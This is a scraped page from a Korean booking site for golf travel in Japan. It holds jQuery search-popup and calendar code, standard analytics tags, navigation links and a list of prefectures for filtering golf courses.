	$("#"+type+"_wrapper").css('z-index','0');
	
}

// 검색창에서 선택된 후 처리
function search_popup_steps_close(id, type, step){
	var onclick_str = $("#"+type+"_wrapper").attr("onclick");
	$("#"+type+"_wrapper").attr("onclick","");

	$("#"+type+"_ajax .search_popup_inner").hide();
	$("#"+type+"_wrapper").css('z-index','0');

	// 지역, 도시, 골프장 선택
	if(step == 1){
		var g_seq_s = $(id).attr("data_gseq");
		var m_uid_s = $(id).attr("data_muid");
		var s_uid_s = $(id).attr("data_suid");

		$("#g_seq_s").val(g_seq_s);
		$("#m_uid_s").val(m_uid_s);
		$("#s_uid_s").val(s_uid_s);

		$("#"+type+"_wrapper .input_search_box input").val($(id).attr("data_title"));

		if(type == "search_word"){
			if($("#"+type+"_wrapper .input_search_box input").val() == ""){

				$("#g_seq_s").val("");
				$("#m_uid_s").val("");
				$("#s_uid_s").val("");

				$("#"+type+"_wrapper .input_search_box").hide();
			}
		}

		search_popup_load("use_date");
	
	// 이용일 선택
	}else if(step == 2){
		search_popup_load("adult_num");
	
	// 인원 선택
	}else if(step == 3){
		var adult_num = $(id).attr("data_inwon");

		$("#adult").val(adult_num);

		if(adult_num == "-1"){
			$("#"+type+"_wrapper .input_box").html("ALL (전체플랜)");
		}else{
			$("#"+type+"_wrapper .input_box").html(adult_num+"명");
		}

		$(".overlay_bg").fadeOut();
		$(".overlay_bg").attr("onclick","");
	}

	set_time_out_revert(type, onclick_str);

	// 이전 함수가 실행되는 부분 방지
	//setTimeout(function (){ 
	//	$("#"+type+"_wrapper").attr("onclick",onclick_str);
	//}, 500);
	
}

// 이전 함수가 실행되는 부분 방지
function set_time_out_revert(type, onclick_str){
	setTimeout(function (){ 
		$("#"+type+"_wrapper").stop().attr("onclick",onclick_str);
	}, 200);
}

// 검색 전송
function search_submit_send(){
	var fr = document.search_send_frm;

	if($("#m_uid_s").val() == ""){
		alert("지역, 도시, 숙박지명을 검색하여 선택하세요.");
		search_popup_load("search_word");
		return false;
	}

	fr.submit();
}


// 달력 만들기
var j_today = new Date(); // 오늘날짜 내컴퓨터 로컬 기준
var j_date = new Date(); // today의 Date를 세어주는 역할

function prevCalendar(){ // 이전 달
	if(j_today.getMonth() > j_date.getMonth() || j_today.getFullYear() > j_date.getFullYear()){
		j_today = new Date(j_today.getFullYear(), j_today.getMonth() - 1, j_today.getDate());

		// 달력 caption 변경
		$(".DayPicker_Caption").html(j_today.getFullYear()+"년 "+(j_today.getMonth()+1)+"월");

		buildCalendar(); //달력 cell 만들어 출력 
	}
}

function nextCalendar(){ // 다음 달
	j_today = new Date(j_today.getFullYear(), j_today.getMonth() + 1, j_today.getDate());

	// 달력 caption 변경
	$(".DayPicker_Caption").html(j_today.getFullYear()+"년 "+(j_today.getMonth()+1)+"월");

    buildCalendar();//달력 cell 만들어 출력
}

function buildCalendar(){ //현재 달 달력 만들기
	var doMonth = new Date(j_today.getFullYear(), j_today.getMonth(),1); //이번 달의 첫째 날,
	// new를 쓰는 이유 : new를 쓰면 이번달의 로컬 월을 정확하게 받아온다.     
    // new를 쓰지 않았을때 이번달을 받아오려면 +1을 해줘야한다. 
	// getMonth()는 0~11을 반환하기 때문

	var lastDate = new Date(j_today.getFullYear(),j_today.getMonth()+1,0);
	//이번 달의 마지막 날
    //new를 써주면 정확한 월을 가져옴, getMonth()+1을 해주면 다음달로 넘어가는데
    //day를 1부터 시작하는게 아니라 0부터 시작하기 때문에 
    //대로 된 다음달 시작일(1일)은 못가져오고 1 전인 0, 즉 전달 마지막일 을 가져오게 된다

	var cnt = 0; // 셀의 갯수를 세어주는 역할
	
	var DayPickerBody = ""; // html 초기화
	DayPickerBody = "<ul class=\"DayPicker_Body_Row\">";
	for (var i = 0; i< doMonth.getDay() ; i++ ){
		// 1일이 시작되는 칸을 맞추어 줌 
		DayPickerBody += "<li class=\"DayPicker_Body_Columns DayPicker_Body_Non_click\">&nbsp;</li>";
		cnt = cnt + 1;
	}

	// 달의 출력
	for (var i = 1; i<=lastDate.getDate(); i++) {
		var use_month_p = j_today.getMonth()+1;
		if(use_month_p < 10) use_month_p = "0"+(j_today.getMonth()+1);

		var use_day_p = j_today.getDate();
		if(use_day_p < 10) use_day_p = "0"+(j_today.getDate());

		var use_date_p = j_today.getFullYear()+"-"+use_month_p+"-"+i;
		if(i < 10){
			use_date_p = j_today.getFullYear()+"-"+use_month_p+"-0"+i;
		}

		var body_click_class = "DayPicker_Body_Non_click";
		if(doMonth.getMonth() == (j_date.getMonth()) && j_date.getDate() <= i) {
			body_click_class = "DayPicker_Body_click";
		} else if (doMonth.getMonth() > j_date.getMonth() || doMonth.getFullYear() > j_date.getFullYear()){
			body_click_class = "DayPicker_Body_click";
		} else if (j_date.getDate() <= i){
			body_click_class = "DayPicker_Body_click";
		}
		cnt = cnt + 1;

		// 1일 부터 마지막 일 까지
		if(cnt % 7 == 1){ // 일요일
			DayPickerBody += "<li data_use_date=\""+use_date_p+"\" class=\"DayPicker_Body_Columns DayPicker_Body_Sun "+body_click_class+"\">"+i+"</li>";
		} else if(cnt % 7 == 0){ // 토요일
			DayPickerBody += "<li data_use_date=\""+use_date_p+"\" class=\"DayPicker_Body_Columns DayPicker_Body_Sat "+body_click_class+"\">"+i+"</li>";
		} else { // 평일
			DayPickerBody += "<li data_use_date=\""+use_date_p+"\" class=\"DayPicker_Body_Columns "+body_click_class+"\">"+i+"</li>";
			if(i == lastDate.getDate()){
				DayPickerBody += "</ul>";
			}
		}

	}

	$(".DayPicker_Body").html(DayPickerBody);
}

// 메뉴 더보기
function more_btn_open(){
	$("#renewal_more_menu").stop().show();

	if(body_width < 1100){
		$("body").addClass("overflow_y_hidden");
		$("#renewal_more_menu").stop().animate({
			top:0
		});
	} else {
		$("#renewal_more_menu").stop().animate({
			right:0
		});
	}
}

// 메뉴 더보기 닫기
function more_btn_close(){
	var win_height = $(window).height();
	if(body_width < 1100){
		win_height = win_height*(-1);
		$("body").removeClass("overflow_y_hidden");

		$("#renewal_more_menu").stop().animate({
			top:win_height
		}, function(){
			$("#renewal_more_menu").stop().hide();
		});
	} else {
		$("#renewal_more_menu").stop().animate({
			right:-300
		}, function(){
			$("#renewal_more_menu").stop().hide();
		});
	}
}

</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jgolfclub.com/golf/golf_list.html?b_uid_s=45&m_uid_s=296
body_size: 71767
content:
<!Doctype Html>
<html lang="ko">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width"/>
<meta name="naver-site-verification" content="f541d840e7fdac75628d4f493e9b3c3a58c229d6" />
<meta name="google-site-verification" content="WL2jDtUEmnV-Y94gdzC_5scerGa6fwEJcfps67cyNzc" />
<meta name="description" content="일본골프, 일본골프예약, 일본골프여행, 북해도골프, 오키나와골프, 후쿠오카골프, 가고시마골프, 미야자키골프">
<meta name="keywords" content="일본골프,일본골프예약,일본골프여행,북해도골프,홋카이도골프,가고시마골프,오키나와골프,큐슈골프,미야자키골프,오이타골프,오사카골프,후쿠오카골프">
<meta name="format-detection" content="telephone=no" />
<meta property="og:type" content="website">
<meta id="meta_og_title" property="og:title" content="일본골프여행 전문가 제이골프클럽">
<meta id="meta_og_description" property="og:description" content="일본골프, 일본골프예약, 일본골프여행, 북해도골프, 오키나와골프, 후쿠오카골프, 가고시마골프, 미야자키골프">
<meta id="meta_og_image" property="og:image" content="https://www.jgolfclub.com/images/common/logo.png">
<meta property="og:url" content="https://www.jgolfclub.com">


	<title>일본골프여행 전문가 제이골프클럽</title>

	<link type="text/css" rel="stylesheet" href="../css/default.css" />
	<link type="text/css" rel="stylesheet" href="../css/jquery.bxslider.css" />
	<link type="text/css" rel="stylesheet" href="../css/jssor.css" />
	<link type="text/css" rel="stylesheet" href="../css/jquery.raty.css" />
	<link type="text/css" rel="stylesheet" href="../css/lightbox.css" />
	<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,300,800" />
	<link type="text/css" rel="stylesheet" href="../js/magnific-popup/magnific-popup.css" />
	<link type="text/css" rel="stylesheet" href="../js/jquery-ui/jquery-ui.css" /><!-- jquery ui -->
	<link type="text/css" rel="stylesheet" href="../css/xeicon.min.css">
	<link rel="stylesheet" href="../css/swiper.min.css">
    <link rel="stylesheet" href="../css/main_renew.css?ver=250618">


<script type="text/javascript" async="" src="https://www.google-analytics.com/gtm/js?id=GTM-TBPMLZG&amp;t=gtag_UA_78687517_1&amp;cid=549805103.1585914521"></script><script type="text/javascript" async="" src="https://www.googleadservices.com/pagead/conversion_async.js"></script><script async="" src="https://www.google-analytics.com/analytics.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-801617862&amp;l=dataLayer&amp;cx=c"></script><script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script><script async="" src="https://www.google-analytics.com/analytics.js"></script><script type="text/javascript" async="" src="https://www.gstatic.com/recaptcha/releases/IU7gZ7o6RDdDE6U4Y1YJJWnN/recaptcha__ko.js"></script>

<script type="text/javascript">
var filter = "win16|win32|win64|mac|macintel";
var isMP = "";
if ( navigator.platform ) { 
	if ( filter.indexOf( navigator.platform.toLowerCase() ) < 0 ) { //mobile 
		isMP = true;
	}else { //pc 
		isMP = false;
	} 
}

// Global JS (20101029 )
var strVersion = "TourOffice v20140715";
var strHost = "www.jgolfclub.com";
var strHost_ssl = "https://www.jgolfclub.com";
var isLogin = "";
var isNonLogin = "";
var isMobile = isMP;
var lang = "kor"; // 외국어
</script>

<link type="text/css" rel="stylesheet" href="../css/common.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/header.css?ver=20" />
<!--<link type="text/css" rel="stylesheet" href="../css/new_header.css?ver=25" />-->
<link type="text/css" rel="stylesheet" href="../css/datepicker.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/main.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/list.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/detail.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/reserv.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/board.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/member.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/mypage.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/company.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/new_customer.css?ver=20" />
<link type="text/css" rel="stylesheet" href="../css/promotion.css?ver=20" />

<script type="text/javascript" src="../js/jquery-1.12.0.js"></script><!-- jquery -->
<script type="text/javascript" src="../js/jquery-ui/jquery-ui.js"></script>
<script type="text/javascript" src="../js/jquery.form.js"></script><!-- jquery form -->
<script type="text/javascript" src="../js/jquery.lazyload.min.js"></script><!-- jquery lazyload -->
<script type="text/javascript" src="../js/jquery.movegellery.js"></script><!-- jquery 갤러리(movegellery) -->
<script type="text/javascript" src="../js/magnific-popup/jquery.magnific-popup.js"></script><!-- Magnific Popup -->
<script type="text/javascript" src="../js/jquery.banner.js"></script><!-- jquery Banner -->
<script type="text/javascript" src="../js/placeholders.min.js"></script><!-- placeholder -->
<script type="text/javascript" src="../js/jquery.bxslider.js"></script><!-- jquery Slider --><!-- 메인 슬라이드 -->
<script type="text/javascript" src="../js/jssor.slider.mini.js"></script>
<script type="text/javascript" src="../js/ajaxcalendar/AjaxCalendar.js"></script><!-- AjaxCalendar(PHP) -->
<script type="text/javascript" src="../js/raty/jquery.raty.js"></script>
<script type="text/javascript" src="../js/jquery.stickySidebar.js"></script>
<script src="../js/swiper.min.js"></script>
<script type="text/javascript" src="../js/faq.js"></script>

<script type="text/javascript" src="../js/jquery.ajax-cross-origin.min.js"></script>
<script src="https://cdn.rawgit.com/zenorocha/clipboard.js/v2.0.0/dist/clipboard.min.js"></script><!-- url복사 -->

<!-- 공통 js -->
<script type="text/javascript" src="../js/TO.lib.js?ver=1"></script>
<script type="text/javascript" src="../js/common.js"></script>
<script type="text/javascript" src="../js/common.lib.js"></script>
<script type="text/javascript" src="../js/Validator.js"></script>
<script type="text/javascript" src="../js/link.js"></script>
<script type="text/javascript" src="../js/ready.js"></script><!-- 기본명령어 & 메인 js 모음 -->
<script type="text/javascript" src="../js/ready_list.js"></script><!-- 서브페이지 js 모음 -->
<script type="text/javascript" src="../js/jgolfclub.js?ver=3"></script>

<!--[if lt IE 9]>
  <script src="js/selectivizr-min.js"></script>
<![endif]-->

<script type="text/javascript" src="https://wcs.naver.net/wcslog.js"> </script>
<script type="text/javascript">
 //<![CDATA[
 var DaumConversionDctSv="type=P,orderID=,amount=";
 var DaumConversionAccountID="HGVndzOAmvTHFCVQkoTNJA00";
 if(typeof DaumConversionScriptLoaded=="undefined"&&location.protocol!="file:"){
    var DaumConversionScriptLoaded=true;
    document.write(unescape("%3Cscript%20type%3D%22text/javas"+"cript%22%20src%3D%22"+(location.protocol=="https:"?"https":"https")+"%3A//t1.daumcdn.net/cssjs/common/cts/vr200/dcts.js%22%3E%3C/script%3E"));
 }
 //]]>
</script><script type="text/javascript" src="https://t1.daumcdn.net/cssjs/common/cts/vr200/dcts.js"></script><script src="https://t1.kakaocdn.net/cts/__dcts__.js"></script>
<script type="text/javascript" src="https://wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "a6e7f246799930";
wcs_do();
</script>

<!-- 방지 -->
<script src="https://www.google.com/recaptcha/api.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-78687517-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-78687517-1', { 'optimize_id': 'GTM-TBPMLZG'});
</script>

<!-- Global site tag (gtag.js) - Google Ads: 801617862 -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-801617862"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-801617862');
</script>

<script src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/801617862/?random=1596941097657&amp;cv=9&amp;fst=1596941097657&amp;num=1&amp;bg=ffffff&amp;guid=ON&amp;resp=GooglemKTybQhCsO&amp;u_h=864&amp;u_w=1536&amp;u_ah=824&amp;u_aw=1536&amp;u_cd=24&amp;u_his=1&amp;u_tz=540&amp;u_java=false&amp;u_nplug=3&amp;u_nmime=4&amp;gtm=2oa7v1&amp;sendb=1&amp;ig=1&amp;data=event%3Dgtag.config&amp;frm=0&amp;url=https%3A%2F%2Fwww.ryokanclub.com%2Fmain%2Fmain.html&amp;tiba=%EB%A3%8C%EC%B9%B8%EC%98%88%EC%95%BD%2F%ED%98%B8%ED%85%94%EC%98%88%EC%95%BD%EC%9D%80%20%EB%A3%8C%EC%B9%B8%ED%81%B4%EB%9F%BD%EB%8B%B7%EC%BB%B4&amp;hn=www.googleadservices.com&amp;async=1&amp;rfmt=3&amp;fmt=4"></script>


                <script type="text/javascript">
                $(document).ready(function(){
                   init();
                   initEvent();
                });

                function init(){
                    bCheck = false;
                    $sidem = $("#side_menu");
                    $memo = $(".memo_content");
                    $ww = $(window).width(); 
                }

                function initEvent(){
                   if ($ww > 740)
                    winPc();
                else if ($ww < 740)
                    winMb();
                    
                }


                function winPc(){
                    $memo.insertAfter(".info_txt .star_num");       

                    $(".menu_pc").click(function() {
                     bCheck = !bCheck; 
                    if (bCheck == true) {
                        $sidem.addClass("open");
                        $(".menu_pc").addClass("on");
                    } else {
                        $sidem.removeClass("open");
                        $(".menu_pc").removeClass("on");
                    }

                    });      
                }


                function winMb(){
                     $memo.appendTo(".review_box");     
                }



                $(window).resize(function() {
                    init();
                   initEvent();
                });



            </script>


    <script type="text/javascript" src="../js/nav/uiscript.js"></script>
    <script type="text/javascript" src="../js/nav/iscroll.js"></script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KN3LSWQD');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KN3LSWQD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDNNR2R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- site relation ch -->
<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "Person",
 "name": "료칸클럽닷컴",
 "url": "https://www.ryokanclub.com",
 "sameAs": [
   "https://blog.naver.com/eomjunjun",
   "https://www.instagram.com/ryokanclub/",
   "https://www.youtube.com/channel/UCppjc7bC6gkbbfGDo-oapVQ",
   "https://cafe.naver.com/juntravel",
   "https://www.facebook.com/ryokanclubcom/"
 ]
}
</script>

<!-- 로딩바 -->
<div id="ajax_loading_bar" style="position:absolute;z-index:100;display:none;cursor:pointer;z-index:200;" onClick="jQuery(this).hide();">
	<i class="xi-spinner-5 xi-5x xi-spin"></i>
</div>

<!-- ajax처리 레이어 -->
<div id="ajax_proc"></div>

<!-- background -->
<div class="overlay_bg"></div>
    <div id="wrap">
        <div id="header">
            
                <div class="header-top">
                    <div class="container">
                        <h1><a href="/main/main.html"><img src="/html/image/common/logo.png" alt="logo">  <span>믿고 맡길수 있는 <strong>직거래 예약사이트</strong></span> </a></h1>
                        													<span class="login mbl"><a href="/member/login.html"><img src="/html/image/common/login.png" alt="로그인"></a></span>
						<ul class="list">
							<li><a href="/member/login.html">로그인</a></li>
							<li><a href="/member/join.html">회원가입</a></li>
							<li><a href="/customer">고객센터</a></li>
						</ul>
						                    </div><!-- // container -->
                </div> 
    <!-- // header-top -->

                <!-- 헤더에서 컨트롤 하여 삭제 -->


                <div class="header-nav">
                    <div class="container">
                        <div class="btn-category menu_pc">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
						</div>

                        <div class="btn-category menu_side sprite menu">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
						</div>



                <div class="nav_menu" id="naviMenu">
                    <nav>
                        <ul class="nav">
                            <li><a href="https://www.ryokanclub.com">료칸/호텔</a></li>
                            <li><a href="/main/main.html">일본골프</a></li>
							<li><a href="https://carmore.kr/home/?tak=jzwvqbye&utm_source=jgolfclubdotcom&utm_medium=affiliate&utm_campaign=outlink&utm_content=202510">24'렌터카</a></li>
                            <li><a href="https://cafe.naver.com/jgolfclubcom/30" target="_BLANK">할인/이벤트<span class="sico-nwin"></span></a></li>
                            <li><a href="https://cafe.naver.com/jgolfclubcom/79">전용차량가이드<span class="sico-nwin"></span></a></li>
<!--                             <li><a href="https://www.ryokanclub.com/pass_rent/rent_main.html">24'렌터카</a></li> -->
                                                        <li><a href="https://ap.wifidosirak.com/ApIntro.aspx?ryokanclub" target="_BLANK">와이파이/여행자보험<span class="sico-nwin"></span></a></li>
                            <!-- 
                            <li><a href="https://ryokanclub.com/good/list.html?b_uid_s=43&m_uid_s=167&Cidx_s=KUS">단독차량</a></li>
                            <li><a href="https://www.ryokanclub.com/ranking/ranking.html">인기순위</a></li>
                            -->
                        </ul>
                        </nav>
                    </div><!-- //.nav-menu -->
                    </div>
          </div> <!-- // header-nav --> 

            
        </div><!-- // header -->


<aside id="side_menu" class="side_menu">
	<div class="header mbl">
		<button type="button" class="sprite close">닫기</button>
	</div>
	<div class="account mbl">
		<ul class="list">
						<li><a href="/member/login.html">로그인</a></li>
			<li><a href="/member/join.html">회원가입</a></li>
					</ul>
	</div>
	<div class="side_scroll">
		<div class="inner" style="transition-timing-function: cubic-bezier(0.1, 0.57, 0.1, 1); transition-duration: 0ms; transform: translate(0px, 0px) translateZ(0px);">
						<div class="my_menu mbl">
				<div class="btn book_chk"><a href="/mypage/res_list.html">예약확인</a></div>
				<div class="btn csc"><a href="/customer">고객센터</a></div>
			</div>
						<nav class="main_menu">
				 <ul>
					<li>
						<a href="https://www.jgolfclub.com/main/main.html"><!-- /good/list.html?b_uid_s=43&amp;m_uid_s=166&amp;Cidx_s=KUS -->
							<span class="icon"><img src="../image/main/ico_list01.svg"></span>
							<span class="text">일본골프</span>
						</a>
					</li>
					<li>
						<a href="https://blog.naver.com/eomjunjun/223358207171">
							<span class="icon"><img src="../image/main/ico_list02.svg"></span>
							<span class="text">전용차량가이드<span class="sico-nwin"></span></span>
						</a>
					</li>
					<li>
						<a href="https://www.ryokanclub.com/pass_rent/rent_main.html"><!-- /good/list.html?b_uid_s=43&amp;m_uid_s=175&amp;Cidx_s=KUS -->
							<span class="icon"><img src="../image/main/ico_list02.svg"></span>
							<span class="text">24시 렌터카</span>
						</a>
					</li>
					<li>
						<a href="https://blog.naver.com/eomjunjun/223189621457" target="_blank"><!-- /good/list.html?b_uid_s=43&amp;m_uid_s=170&amp;Cidx_s=KUS -->
							<span class="icon"><img src="../image/main/ico_list03.svg"></span>
							<span class="text">할인/이벤트<span class="sico-nwin"></span></span>
						</a>
					</li>
					<li>
						<a href="https://ap.wifidosirak.com/ApIntro.aspx?ryokanclub" target="_blank">
							<span class="icon"><img src="../image/main/ico_list05.svg"></span>
							<span class="text">와이파이/여행자보험<span class="sico-nwin"></span></span>
						</a>
					</li>
					<li>
						<a href="http://www.travel-partner2.com/?v=ryokan" target="_blank">
							<span class="icon"><img src="../image/main/ico_list06.svg"></span>
							<span class="text">여행자보험</span>
						</a>
					</li>
				</ul>
			</nav>

			<div class="community notice_section">
				<div class="commu_list pcl">
					<ul>
						<li><a href="/board/?GF_CD=GNOTICE">공지사항</a></li>
						<li><a href="https://www.ryokanclub.com/cmm/?BD_CD=REVIEW">료칸/호텔 리뷰</a></li>
						<li><a href="https://www.ryokanclub.com/cmm/?BD_CD=PREVIEW">현지투어/가이드 리뷰</a></li>
						<li><a href="/board/?GF_CD=GREVIEW">이용후기</a></li>
					</ul>
				</div>
				<div class="btn_area mbl">
					<div class="btn book_chk"><a href="/board/?GF_CD=GNOTICE">공지사항</a></div>
					<div class="btn csc"><a href="/board/?GF_CD=GREVIEW">이용후기</a></div>
				</div>


				<section class="customer_box call">
					<h3>전화문의</h3>
					<div class="call_box">
						<strong>02-6954-0091</strong>
						<p>평일 : 10시~17시 (점심 12:00~13:00)</p>
						<span>토 / 일 / 공휴일 휴무</span>
					</div>
				</section>
			</div>
		</div>
	</div>
</aside><!-- //.side-menu --><!-- list -->
<section id="list">
	<div class="container">
		<!-- left -->
		<div class="left">
			<div class="search_menu mb30">
				<div class="menu_title">
					<h4>검색</h4>
					<a href="javascript:;" class="area_menu_close" style="display: block; position:absolute; right:-100px; top:0; color:#fff; font-size:40px; font-weight:800;">X</a>
				</div>
				<div class="search_wrapper">
					<div class="search_inner mt20">
					<form method="get" id="search_send_frm" name="search_send_frm" action="../golf/golf_list.html">	
						<input type="hidden" name="g_seq_s" id="g_seq_s" value="">
						<input type="hidden" name="m_uid_s" id="m_uid_s" value="296">
						<input type="hidden" name="s_uid_s" id="s_uid_s" value="">
						<input type="hidden" name="use_date" id="use_date" value="2026-01-20">
						<input type="hidden" name="adult" id="adult" value="-1">
						<div class="input_wrapper">
							<ul>
								<li class="w100" id="search_word_wrapper" data-search_step="1" onclick="search_popup_load('search_word');">
									<div class="input_title">지역명, 도시명, 골프장명</div>
									<div class="input_box">예) 사츠마골프리조트</div>
									<div class="input_search_box" style=""><i class="xi-search"></i><input type="text" name="search_word_s" autocomplete="off" onkeyup="search_key_str_auto(this.value);" value=""><input style="VISIBILITY: hidden; WIDTH: 0px"></div>
									<div class="search_popup_wrapper" id="search_word_ajax">
										<div class="search_popup_inner">
											<ul id="search_word_list_ajax">
											</ul>
										</div>
									</div>
								</li>
								<li class="w50 mr10" id="use_date_wrapper" data-search_step="2" onclick="search_popup_load('use_date');">
									<div class="input_title">이용일</div>
									<div class="input_box">2026-01-20</div>
									<div class="search_popup_wrapper" id="use_date_ajax">
										<div class="search_popup_inner">
											<div class="DayPicker_wrapper">
												<div class="DayPicker_NavBar">
													<span class="DayPicker_Pre_Btn Previous_Month" onclick="prevCalendar();"><i class="xi-angle-left"></i></span>
													<span class="DayPicker_Aft_Btn After_Month" onclick="nextCalendar();"><i class="xi-angle-right"></i></span>
												</div>
												<div class="DayPicker_Months">
													<div class="DayPicker_Caption">2026년 01월</div>
												</div>
												<div class="DayPicker_Weekdays">
													<ul class="DayPicker_Weekdays_Row">
														<li class="DayPicker_weekdays_Columns DayPicker_weekdays_Sun">일</li>
														<li class="DayPicker_weekdays_Columns">월</li>
														<li class="DayPicker_weekdays_Columns">화</li>
														<li class="DayPicker_weekdays_Columns">수</li>
														<li class="DayPicker_weekdays_Columns">목</li>
														<li class="DayPicker_weekdays_Columns">금</li>
														<li class="DayPicker_weekdays_Columns DayPicker_weekdays_Sat">토</li>
													</ul>
												</div>
												<div class="DayPicker_Body">
												</div>
											</div>
										</div>
									</div>
								</li>
								<li class="w50" id="adult_num_wrapper" data-search_step="3" onclick="search_popup_load('adult_num');">
									<div class="input_title">성인</div>
									<div class="input_box">ALL (전체플랜)</div>
									<div class="search_popup_wrapper" id="adult_num_ajax">
										<div class="search_popup_inner">
											<ul>
												<li data_inwon="2" onclick="search_popup_steps_close(this, 'adult_num', 3);">2명</li>
												<li data_inwon="3" onclick="search_popup_steps_close(this, 'adult_num', 3);">3명</li>
												<li data_inwon="4" onclick="search_popup_steps_close(this, 'adult_num', 3);">4명</li>
												<li data_inwon="-1" onclick="search_popup_steps_close(this, 'adult_num', 3);">ALL (전체플랜)</li>
											</ul>
											<p class="inwon_info">※ 팀당 이용 인원을 선택해주세요!<br>이용팀은 플랜에서 선택이 가능합니다.</p>
										</div>
									</div>
								</li>
							</ul>
							<!-- 검색어 없을경우 -->
							<div class="main_search_btn">
								<input type="button" onclick="search_submit_send();" value="검색">
							</div>
						</div>
					</form>
					</div>
					<div class="search_inner_btn">
						<ul>
							<li class="w100"><a href="/golf/golf_view.html?g_seq=18">사츠마골프리조트 한국 공식 대리점</a></li>
							<li class="w50 mr10"><a href="/golf/golf_list.html?search_word=아코디아"><img src="../images/accordia.png" alt="아코디아" title="아코디아">아코디아 골프</a></li>
							<li class="w50"><a href="/golf/golf_list.html?search_word=PGM"><img src="../images/pgm.png" alt="PGM" title="PGM">PGM 골프</a></li>
						</ul>
					</div>
				</div>
					
				<div class="hidden"><a href="javascript:;" class="area_menu_close" style="display: block;">닫기</a></div>
			</div>
			<div class="area_menu" style="display:none;">
				<div id="list_area_menu_btn_up" class="menu_title">
					<h4>지역별 골프장</h4>
					<div class="btn"><i class="xi-angle-down"></i></div>
				</div>
				<ul class="area_up">
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=234">가고시마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=286">교토부</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=237">구마모토현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=241">나가사키현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=282">니가타현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=285">도치기현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=281">미야기현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=230">미야자키현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=251">미에현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=252">북해도(홋카이도)</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=253">사가현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=288">시가현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=284">시즈오카현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=258">아오모리현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=265">오사카부</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=266">오이타현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=268">오키나와현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=270">이바라키현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=272">오카야마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=273">치바현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=274">마츠야마/카가와/다카마츠/코치/도쿠시마</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=276">효고현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=278">후쿠오카현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=289">야마구치현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=290">와카야마현</a>
		</li>
